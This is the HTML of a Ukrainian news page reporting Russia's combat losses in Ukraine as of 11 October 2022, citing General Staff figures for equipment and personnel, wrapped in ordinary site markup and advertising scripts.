        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="//sylnaukraina.com.ua/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-29946" class="post-29946 post type-post status-publish format-standard has-post-thumbnail hentry category-vijna" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sylnaukraina.com.ua/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Війна" class="entry-crumb" href="https://sylnaukraina.com.ua/vijna">Війна</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sylnaukraina.com.ua/vijna">Війна</a></li></ul>
            <header>
                <h1 class="entry-title">Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-29946">1010</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsylnaukraina.com.ua%2Fvijna%2Fbojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%91%D0%BE%D0%B9%D0%BE%D0%B2%D1%96+%D0%B2%D1%82%D1%80%D0%B0%D1%82%D0%B8+%D0%A0%D0%BE%D1%81%D1%96%D1%97+%D0%B2+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96+%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%BE+%D0%BD%D0%B0+11+%D0%B6%D0%BE%D0%B2%D1%82%D0%BD%D1%8F+2022+%D1%80%D0%BE%D0%BA%D1%83&url=https%3A%2F%2Fsylnaukraina.com.ua%2Fvijna%2Fbojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html&via=%D0%A1%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0+-+%D0%BD%D0%B0%D0%B9%D1%81%D0%B2%D1%96%D0%B6%D1%96%D1%89%D1%96+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD+%D0%B4%D0%B5%D0%BD%D1%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html&amp;media=https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg&description=%D0%91%D0%BE%D0%B9%D0%BE%D0%B2%D1%96+%D0%B2%D1%82%D1%80%D0%B0%D1%82%D0%B8+%D0%A0%D0%BE%D1%81%D1%96%D1%97+%D0%B2+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96+%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%BE+%D0%BD%D0%B0+11+%D0%B6%D0%BE%D0%B2%D1%82%D0%BD%D1%8F+2022+%D1%80%D0%BE%D0%BA%D1%83" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%91%D0%BE%D0%B9%D0%BE%D0%B2%D1%96+%D0%B2%D1%82%D1%80%D0%B0%D1%82%D0%B8+%D0%A0%D0%BE%D1%81%D1%96%D1%97+%D0%B2+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96+%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%BE+%D0%BD%D0%B0+11+%D0%B6%D0%BE%D0%B2%D1%82%D0%BD%D1%8F+2022+%D1%80%D0%BE%D0%BA%D1%83 %0A%0A https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg" data-caption=""><img width="640" height="918" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20918'%3E%3C/svg%3E" data-lazy-srcset="//sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg 700w, //sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1-209x300.jpg 209w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" alt="" title="boevye-poteri-1" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg"/><noscript><img width="640" height="918" class="entry-thumb td-modal-image" src="//sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg" srcset="//sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg 700w, //sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1-209x300.jpg 209w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="boevye-poteri-1"/></noscript></a></div>
        <!-- content --><span class="content_pointer_class" data-content-length="1196" data-accepted-blocks="52"></span>
<p>На 230-й день війни росії в Україні бойові втрати росії досягли катастрофічних масштабів: більше <strong>60 </strong>тисяч російських військових, <strong>2495 </strong>танків, <strong>267</strong> літаків за даними Генштабу ЗСУ. Такі дані втрат можна порівняти з кількома європейськими арміями або загальними втратами у великих історичних битвах.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="700" height="368" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20368'%3E%3C/svg%3E" alt="" class="wp-image-14984" data-lazy-srcset="//sylnaukraina.com.ua/wp-content/uploads/2022/05/poteri.jpg 700w, //sylnaukraina.com.ua/wp-content/uploads/2022/05/poteri-300x158.jpg 300w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2022/05/poteri.jpg" /><noscript><img fetchpriority="high" decoding="async" width="700" height="368" src="//sylnaukraina.com.ua/wp-content/uploads/2022/05/poteri.jpg" alt="" class="wp-image-14984" srcset="//sylnaukraina.com.ua/wp-content/uploads/2022/05/poteri.jpg 700w, //sylnaukraina.com.ua/wp-content/uploads/2022/05/poteri-300x158.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></figure>
</div>


<h2 class="has-text-align-center wp-block-heading">Зведення втрат РФ в Україні на 11 жовтня 2022 року</h2>



<ul class="wp-block-list"><li>Танки &#8211; 2495 (+9) </li><li>ББМ &#8211; 5149 (+16)</li><li>Артилерія &#8211; 1486 (+9) </li><li>РСЗВ &#8211; 353 (+5)  </li><li>Засоби ППО &#8211; 181 </li><li>Літаки &#8211; 267&nbsp;<small>(+</small>1)     </li><li>Гелікоптери — 235 </li><li>Автомобілі та автоцистерни &#8211; 3908&nbsp;<small>(+</small>18) </li><li>Кораблі (катери) &#8211; 15 </li><li>БПЛА &#8211; 1097&nbsp;<small>(+</small>11)&nbsp;</li><li>Спеціальна техніка — 136</li><li>Крилаті ракети &#8211; 249</li><li>Особовий склад – близько 62870 осіб (+370), 1208 полонених</li></ul>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="700" height="971" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20971'%3E%3C/svg%3E" alt="" class="wp-image-29941" data-lazy-srcset="//sylnaukraina.com.ua/wp-content/uploads/2022/10/karta-boevych-dejstvij-1.jpg 700w, //sylnaukraina.com.ua/wp-content/uploads/2022/10/karta-boevych-dejstvij-1-216x300.jpg 216w, //sylnaukraina.com.ua/wp-content/uploads/2022/10/karta-boevych-dejstvij-1-303x420.jpg 303w, //sylnaukraina.com.ua/wp-content/uploads/2022/10/karta-boevych-dejstvij-1-640x888.jpg 640w, //sylnaukraina.com.ua/wp-content/uploads/2022/10/karta-boevych-dejstvij-1-681x945.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2022/10/karta-boevych-dejstvij-1.jpg" /><noscript><img decoding="async" width="700" height="971" src="//sylnaukraina.com.ua/wp-content/uploads/2022/10/karta-boevych-dejstvij-1.jpg" alt="" class="wp-image-29941" srcset="//sylnaukraina.com.ua/wp-content/uploads/2022/10/karta-boevych-dejstvij-1.jpg 700w, //sylnaukraina.com.ua/wp-content/uploads/2022/10/karta-boevych-dejstvij-1-216x300.jpg 216w, //sylnaukraina.com.ua/wp-content/uploads/2022/10/karta-boevych-dejstvij-1-303x420.jpg 303w, //sylnaukraina.com.ua/wp-content/uploads/2022/10/karta-boevych-dejstvij-1-640x888.jpg 640w, //sylnaukraina.com.ua/wp-content/uploads/2022/10/karta-boevych-dejstvij-1-681x945.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></figure>
</div>


<p id="block-504d71a3-a38e-46ca-81db-9dc429b06600"></p>



<p></p>
<div class="crp_related     crp-text-only"><h3>Схожi новини:</h3><ul><li><a href="https://sylnaukraina.com.ua/technology/rosiia-blokuie-populiarni-prohramy-prychyna-mozhe-zdyvuvaty.html"     class="crp_link post-40399"><span class="crp_title">Росія блокує популярні програми. Причина може здивувати</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/malo-khto-pro-nykh-znaie-i-tsi-prykhovani-varianty-windows-10-mozhut-polehshyty-zhyttia.html"     class="crp_link post-40371"><span class="crp_title">Мало хто про них знає, і ці приховані варіанти&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/uslugi/pomylky-iakykh-slid-unykaty-iakshcho-khochete-otrymaty-kredyt-shvydko.html"     class="crp_link post-40426"><span class="crp_title">Помилки, яких слід уникати, якщо хочете отримати&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/vy-bilshe-ne-otrymaiete-povidomlennia-u-ministerstvi-nazvaly-ostatochnu-datu.html"     class="crp_link post-40477"><span class="crp_title">Ви більше не отримаєте повідомлення? У міністерстві&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/vykhodyte-z-domu-z-telefonom-ne-zalyshayte-tsiu-funktsiiu-vvimknenoiu.html"     class="crp_link post-40475"><span class="crp_title">Виходите з дому з телефоном? Не залишайте цю функцію&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/zminy-v-ideiakh-ncbr-prezydent-kompanii-vtratyv-posadu.html"     class="crp_link post-40343"><span class="crp_title">Зміни в ідеях NCBR. Президент компанії втратив посаду</span></a></li><li><a href="https://sylnaukraina.com.ua/uslugi/krislo-dlia-stryzhky-profesiynyy-hid-iz-vyboru-iakyy-pidsyliuie-servis-i-prybutok.html"     class="crp_link post-40437"><span class="crp_title">Крісло для стрижки: професійний гід із вибору, який&hellip;</span></a></li><li><a href="https://sylnaukraina.com.ua/technology/misiats-starshyy-nizh-my-dumaly-vysnovky-vchenykh.html"     class="crp_link post-40369"><span class="crp_title">Місяць старший, ніж ми думали. Висновки вчених</span></a></li></ul><div class="crp_clear"></div></div><script type="6568e8cb93ea26e292f21e7d-text/javascript">
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script type="6568e8cb93ea26e292f21e7d-text/javascript">
var cachedBlocksArray = [];
cachedBlocksArray[43884] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr DOWN Desctope Blok ssylok --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"4861808270\"     data-ad-format=\"link\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43883] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr 80 Desctope Adaptive --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"7627572412\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43882] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr 50 Desctope 580*400 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:580px;height:400px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"4055406335\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43881] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr 20 Desctope 580*400 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:580px;height:400px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"1445307446\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43880] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr Desctope TOP 580*400 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:580px;height:400px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"6966787930\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43886] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6485428970056166\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- Sylna Ukraina Sidebar TOP Adaptive --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"3379779484\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43887] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6485428970056166\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- SylnaUkr Sidebar DOWN Adaptive --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"6825626636\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43888] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6485428970056166\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- SylnaUkr Sidebar DOWN 300*1050 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:1050px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"9643361669\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[77563] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- Ukrjizn Fiks Desctop 300*600 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:600px\"     data-ad-client=\"ca-pub-4910985494842629\"     data-ad-slot=\"9780318764\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[43889] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/scr"+"ipt><!-- SylnaUkr Fiks Desctop 300*600 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:600px\"     data-ad-client=\"ca-pub-6485428970056166\"     data-ad-slot=\"7419936277\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
</script>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsylnaukraina.com.ua%2Fvijna%2Fbojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%91%D0%BE%D0%B9%D0%BE%D0%B2%D1%96+%D0%B2%D1%82%D1%80%D0%B0%D1%82%D0%B8+%D0%A0%D0%BE%D1%81%D1%96%D1%97+%D0%B2+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96+%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%BE+%D0%BD%D0%B0+11+%D0%B6%D0%BE%D0%B2%D1%82%D0%BD%D1%8F+2022+%D1%80%D0%BE%D0%BA%D1%83&url=https%3A%2F%2Fsylnaukraina.com.ua%2Fvijna%2Fbojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html&via=%D0%A1%D0%B8%D0%BB%D1%8C%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0+-+%D0%BD%D0%B0%D0%B9%D1%81%D0%B2%D1%96%D0%B6%D1%96%D1%89%D1%96+%D0%BD%D0%BE%D0%B2%D0%B8%D0%BD%D0%B8+%D0%BD%D0%B0+%D0%BA%D0%BE%D0%B6%D0%B5%D0%BD+%D0%B4%D0%B5%D0%BD%D1%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html&amp;media=https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg&description=%D0%91%D0%BE%D0%B9%D0%BE%D0%B2%D1%96+%D0%B2%D1%82%D1%80%D0%B0%D1%82%D0%B8+%D0%A0%D0%BE%D1%81%D1%96%D1%97+%D0%B2+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96+%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%BE+%D0%BD%D0%B0+11+%D0%B6%D0%BE%D0%B2%D1%82%D0%BD%D1%8F+2022+%D1%80%D0%BE%D0%BA%D1%83" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%91%D0%BE%D0%B9%D0%BE%D0%B2%D1%96+%D0%B2%D1%82%D1%80%D0%B0%D1%82%D0%B8+%D0%A0%D0%BE%D1%81%D1%96%D1%97+%D0%B2+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96+%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%BE+%D0%BD%D0%B0+11+%D0%B6%D0%BE%D0%B2%D1%82%D0%BD%D1%8F+2022+%D1%80%D0%BE%D0%BA%D1%83 %0A%0A https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://sylnaukraina.com.ua/vijna/aktualnaia-karta-boevykh-dejstvyj-v-ukrayne-na-11-oktiabria-2022-hoda.html">Актуальная карта боевых действий в Украине на 11 октября 2022 года</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://sylnaukraina.com.ua/vijna/boevye-potery-rossyy-v-ukrayne-ofytsyalno-na-11-oktiabria-2022-hoda.html">Боевые потери россии в Украине официально на 11 октября 2022 года</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sylnaukraina.com.ua/author/kozak">Kozak</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kozak"><meta itemprop="url" content="https://sylnaukraina.com.ua/author/kozak"></span><meta itemprop="datePublished" content="2022-10-11T05:10:00+03:00"><meta itemprop="dateModified" content="2022-10-11T05:10:15+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sylnaukraina.com.ua/vijna/bojovi-vtraty-rosii-v-ukraini-ofitsijno-na-11-zhovtnia-2022-roku.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png"></span><meta itemprop="name" content="Сильна Україна - найсвіжіщі новини на кожен день"></span><meta itemprop="headline " content="Бойові втрати Росії в Україні офіційно на 11 жовтня 2022 року"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sylnaukraina.com.ua/wp-content/uploads/2022/05/boevye-poteri-1.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="1004"></span>        </footer>

    </article> <!-- /.post -->

    <script type="6568e8cb93ea26e292f21e7d-text/javascript">var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_22","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":29946,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_related_posts";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "19";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "7";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_block_wrap td_block_related_posts tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><h4 class="td-related-title"><a id="tdi_23" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_22" href="#">RELATED ARTICLES</a><a id="tdi_24" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_22" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/vijna/reytynh-naysylnishykh-armiy-svitu-2024-roku.html"  rel="bookmark" class="td-image-wrap " title="Рейтинг найсильніших армій світу 2024 року." ><img class="entry-thumb" src="" alt="Рейтинг найсильніших армій світу 2024 року.
" title="Рейтинг найсильніших армій світу 2024 року." data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2024/05/Reytynh-naysylnishykh-armiy-svitu-2024-roku-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/vijna/reytynh-naysylnishykh-armiy-svitu-2024-roku.html"  rel="bookmark" title="Рейтинг найсильніших армій світу 2024 року.">Рейтинг найсильніших армій світу 2024 року.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

